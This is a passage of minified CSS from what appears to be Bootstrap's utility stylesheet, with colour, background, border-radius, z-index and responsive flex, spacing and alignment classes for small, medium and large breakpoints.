ext)!important}.text-info-emphasis{color:var(--bs-info-text)!important}.text-warning-emphasis{color:var(--bs-warning-text)!important}.text-danger-emphasis{color:var(--bs-danger-text)!important}.text-light-emphasis{color:var(--bs-light-text)!important}.text-dark-emphasis{color:var(--bs-dark-text)!important}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-emphasis{--bs-bg-opacity:1;background-color:rgba(var(--bs-emphasis-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-2xl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-2xl)!important;border-top-right-radius:var(--bs-border-radius-2xl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-right-radius:var(--bs-border-radius-2xl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-left-radius:var(--bs-border-radius-2xl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-2xl)!important;border-top-left-radius:var(--bs-border-radius-2xl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-